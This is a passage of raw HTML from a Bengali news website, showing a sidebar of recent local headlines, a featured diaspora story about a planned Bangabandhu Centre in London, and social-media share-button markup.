						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/08/31/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8c%e0%a6%b0-%e0%a6%8f%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%be%e0%a6%97/" title="9:02 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-08-31T21:02:19+06:00">August 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>সর্বশেষ খবর</span></h3>
		<ul>
											<li>
					<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/">বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/">স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/">ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/">খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/">জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/24/%e0%a6%97%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%93-%e0%a6%a8%e0%a6%be-%e0%a6%8f%e0%a6%87-%e0%a6%95%e0%a6%a5%e0%a6%be-%e0%a6%ac%e0%a7%83/">গাছ থেকে ফল নিও না এই কথা বৃক্ষ বলে না</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/22/%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8b%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%81%e0%a6%b2-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%b0%e0%a7%8d/">মাইলস্টোন স্কুল শিক্ষার্থীদের স্মরণে বান্দরবান বিএনপির দোয়া ও মিলাদ মাহফিল</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/21/%e0%a6%a6%e0%a7%8b%e0%a6%b7%e0%a7%80-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be-%e0%a6%aa%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a8-%e0%a6%aa%e0%a6%be/">দোষী কর্মকর্তা পদায়ন: পাহাড়ের নিরাপত্তা ও মর্যাদার প্রতি সরাসরি আঘাত</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%aa%e0%a7%87%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%8f/">জাতীয় নির্বাচন পেছাতে একটি গোষ্ঠী অপপ্রচার চালাচ্ছে- সাচিং প্রু জেরী</a>
									</li>
											<li>
					<a href="https://dmoitry.com/2025/07/20/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%95%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">বান্দরবানকে নিয়ে কটুক্তি করায় সারজিস আলমের দুঃখ প্রকাশ</a>
									</li>
					</ul>

		</aside><aside id="colormag_featured_posts_vertical_widget-22" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >প্রবাসের খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা"><img width="348" height="198" src="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" decoding="async" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা" srcset="https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759.jpg 348w, https://dmoitry.com/wp-content/uploads/2020/02/london20200111122759-300x171.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা">
				বঙ্গবন্ধু সেন্টার হবে লন্ডনে : হাইকমিশনার সাইদা মুনা			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" title="1:40 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-01T01:40:46+06:00">February 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>কূটনীতিক প্রতিবেদক, দৈনিক সচিত্র মৈত্রী : ব্রিটেনে বাংলাদেশী কমিউনিটির প্রতিনিধিত্বশীল সংগঠন লন্ডন বাংলা প্রেসক্লাব নানা পর্যায়ের ব্যক্তিত্ব ও প্রতিষ্ঠানকে কথা</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" 